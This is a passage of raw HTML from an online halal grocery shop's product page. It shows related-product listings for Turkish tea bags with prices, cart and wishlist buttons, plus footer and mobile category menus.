	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9415,&quot;parent_product_id&quot;:9415,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9415&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9415"
		data-product-type="simple"
		data-original-product-id="9415"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9415" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9415,&quot;item_id&quot;:9415,&quot;item_name&quot;:&quot;DOGUS Linden  Tea Bag 20pcs (1.6)&quot;,&quot;sku&quot;:&quot;DOGUS308&quot;,&quot;price&quot;:673,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tea Bags&quot;,&quot;id&quot;:9415,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/dogus-linden-tea-bag-20pcs-1-6-2\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-9396 status-publish first instock product_cat-tea-en product_cat-tea-bags-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/caykur-altinbas-teapot-bags-2g-x-20pcs40g/?lang=en" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/ALTINBAS-20-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410e528d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9396" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9396" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9396" data-product_sku="CAYKUR15" aria-label="Add to cart: &ldquo;CAYKUR ALTINBAS Teapot Bags (2g x 20pcs)40g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9396" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9396  wishlist-fragment on-first-load"
	data-fragment-ref="9396"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9396,&quot;parent_product_id&quot;:9396,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9396&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9396"
		data-product-type="simple"
		data-original-product-id="9396"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9396" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en" rel="tag">Tea</a>, <a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/tea-bags-en/?lang=en" rel="tag">Tea Bags</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/caykur-altinbas-teapot-bags-2g-x-20pcs40g/?lang=en">
	<h3 class="woocommerce-loop-product__title">CAYKUR ALTINBAS Teapot Bags (2g x 20pcs)40g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>609</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410e621d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9396" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9396" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9396" data-product_sku="CAYKUR15" aria-label="Add to cart: &ldquo;CAYKUR ALTINBAS Teapot Bags (2g x 20pcs)40g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9396" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9396  wishlist-fragment on-first-load"
	data-fragment-ref="9396"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9396,&quot;parent_product_id&quot;:9396,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9396&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9396"
		data-product-type="simple"
		data-original-product-id="9396"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9396" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9396,&quot;item_id&quot;:9396,&quot;item_name&quot;:&quot;CAYKUR ALTINBAS Teapot Bags (2g x 20pcs)40g&quot;,&quot;sku&quot;:&quot;CAYKUR15&quot;,&quot;price&quot;:609,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tea Bags&quot;,&quot;id&quot;:9396,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/caykur-altinbas-teapot-bags-2g-x-20pcs40g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-9388 status-publish instock product_cat-tea-en product_cat-tea-bags-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/caykur-altinbas-teapot-bags-2g-x-100pcs%e3%80%80200g/?lang=en" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/CAYKUR15-300x300.png" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/CAYKUR15-back-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410e8b7d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9388" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9388" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9388" data-product_sku="CAYKUR09" aria-label="Add to cart: &ldquo;CAYKUR ALTINBAS Teapot Bags (2g x 100pcs)　200g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9388" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9388  wishlist-fragment on-first-load"
	data-fragment-ref="9388"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9388,&quot;parent_product_id&quot;:9388,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9388&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9388"
		data-product-type="simple"
		data-original-product-id="9388"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9388" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en" rel="tag">Tea</a>, <a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/tea-bags-en/?lang=en" rel="tag">Tea Bags</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/caykur-altinbas-teapot-bags-2g-x-100pcs%e3%80%80200g/?lang=en">
	<h3 class="woocommerce-loop-product__title">CAYKUR ALTINBAS Teapot Bags (2g x 100pcs)　200g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>1,283</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410e9f1f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9388" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9388" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9388" data-product_sku="CAYKUR09" aria-label="Add to cart: &ldquo;CAYKUR ALTINBAS Teapot Bags (2g x 100pcs)　200g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9388" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9388  wishlist-fragment on-first-load"
	data-fragment-ref="9388"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9388,&quot;parent_product_id&quot;:9388,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9388&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9388"
		data-product-type="simple"
		data-original-product-id="9388"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9388" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9388,&quot;item_id&quot;:9388,&quot;item_name&quot;:&quot;CAYKUR ALTINBAS Teapot Bags (2g x 100pcs)\u3000200g&quot;,&quot;sku&quot;:&quot;CAYKUR09&quot;,&quot;price&quot;:1283,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tea Bags&quot;,&quot;id&quot;:9388,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/caykur-altinbas-teapot-bags-2g-x-100pcs%e3%80%80200g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">CATEGORIES</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-en-container"><ul id="menu-footer-en" class="menu"><li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="/product-category/diary-products-en/?lang=en">Diary Products</a></li>
<li id="menu-item-4757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4757"><a href="/product-category/snacks-en/?lang=en">Snacks</a></li>
<li id="menu-item-4758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4758"><a href="/product-category/molasses-sesame-paste-en/?lang=en">Molasses &#038; Sesame Paste</a></li>
<li id="menu-item-4759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4759"><a href="/product-category/jams-honey-en/?lang=en">Jams &#038; Honey</a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4760"><a href="/product-category/beverages-en/?lang=en">Beverages</a></li>
<li id="menu-item-4761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4761"><a href="/product-category/herbs-spices-seasonings-en/?lang=en">Herbs, Spices &#038; Seasonings</a></li>
<li id="menu-item-4762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4762"><a href="/product-category/tins-cans-jars-packets-en/?lang=en">Tins, Cans, Jars &#038; Packets</a></li>
<li id="menu-item-4763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4763"><a href="/product-category/cooking-oils-vinegars-sprays-en/?lang=en">Cooking Oils, Vinegars &#038; Sprays</a></li>
<li id="menu-item-4764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4764"><a href="/product-category/frozen-food-en/?lang=en">Frozen Food</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">PAGES</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-secondary-menu-english-container"><ul id="menu-secondary-menu-english-1" class="menu"><li id="menu-item-10937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10937"><a href="/?lang=en">Home</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-834"><a href="https://halaltokyo.jp/shop/?lang=en">Shop</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://halaltokyo.jp/cart-2/?lang=en">Cart</a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://halaltokyo.jp/my-account-2/?lang=en">My Account</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://halaltokyo.jp/contact-us/?lang=en">Contact Us</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2330"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://halaltokyo.jp/company-profile/?lang=en">Company profile</a></li>
</ul>
</li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">More Information</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer3e-container"><ul id="menu-footer3e" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3390"><a href="/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3391"><a href="/specified-commercial-transaction-law/?lang=en">Specified Commercial Transaction Law</a></li>
<li id="menu-item-9980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9980"><a href="https://halaltokyo.jp/about-shipping-charges/?lang=en">About Shipping Charges</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Social media</h3>		<div class="share-links">
										<a href="https://www.facebook.com/halal_tokyo-101375648069015/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/halal_tokyo/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Payment methods</h3><img loading="lazy" width="1178" height="240" src="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png" class="image wp-image-11713  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Payment methods" decoding="async" srcset="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png 1178w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-1024x209.png 1024w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-768x156.png 768w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-640x130.png 640w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-400x81.png 400w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-600x122.png 600w" sizes="(max-width: 1178px) 100vw, 1178px" /></aside><aside id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="alignleft size-full"><img decoding="async" width="341" height="87" src="https://halaltokyo.jp/wp-content/uploads/2022/09/amazonpaylogo.png" alt="" class="wp-image-9668"/></figure></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom" style="background-color: #1c2023;">
		<div class="container">
			<div class="footer-left">
				<span class="logo">
					<a href="https://halaltokyo.jp/?lang=en" title="HalalTokyo - HalalTokyo">
						<img class="img-responsive" src="//halaltokyo.jp/wp-content/themes/porto/images/logo/logo_footer.png" alt="HalalTokyo" />					</a>
				</span>
				<span class="footer-copyright">&copy; Copyright 2026. All Rights Reserved.</span>
			</div>
		</div>
	</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View Cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://halaltokyo.jp/checkout-2/?lang=en">Checkout</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><ul id="menu-mobile_menu_en" class="mobile-menu accordion-menu"><li id="accordion-menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/new_product_en/?lang=en">★NEW ARRIVAL★</a></li>
<li id="accordion-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/frozen-food-en/?lang=en">Frozen Food</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-en/meat-frozen-food-en/?lang=en">Meat</a></li>
	<li id="accordion-menu-item-12166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/halal-wagyu/?lang=en">Halal Wagyu</a></li>
	<li id="accordion-menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-en/sausage-en/?lang=en">Sausages &#038; Naggets</a></li>
	<li id="accordion-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-en/pita-bread-tortillas-en/?lang=en">Pita Bread &#038; Tortillas</a></li>
	<li id="accordion-menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-en/?lang=en">Bakery</a></li>
	<li id="accordion-menu-item-7927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-en/ice-cream-en/ice-cream-cups-en/?lang=en">Ice Cream Cups</a></li>
</ul>
</li>
<li id="accordion-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/diary-products-en/cheese-en/?lang=en">Cheese</a></li>
<li id="accordion-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en">Herbs &#038; Spices</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/?lang=en">Herbs</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/whole-en/?lang=en">Whole</a></li>
		<li id="accordion-menu-item-7931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/powder-en/?lang=en">Powder</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-7794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/?lang=en">Spices</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/whole-en-en/?lang=en">Whole</a></li>
		<li id="accordion-menu-item-7932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/powder-en-en/?lang=en">Powder</a></li>
		<li id="accordion-menu-item-7935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/mevsim-spice-en/?lang=en">Spice Mix</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-7795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/beverages-en/?lang=en">Beverages</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en">Tea</a></li>
	<li id="accordion-menu-item-7936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-en/coffee-en/turkish-coffee-en/?lang=en">Turkish Coffee</a></li>
	<li id="accordion-menu-item-7797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/?lang=en">Fruit drink &#038; Juice</a></li>
</ul>
</li>
<li id="accordion-menu-item-7799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/?lang=en">Cooking Oils &#038; Vinegars</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/?lang=en">Cooking Oils</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/olive-oil-en/?lang=en">Olive Oil</a></li>
		<li id="accordion-menu-item-7949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/sunflower-oil-en/?lang=en">Sunflower Oil</a></li>
	</ul>
</li>
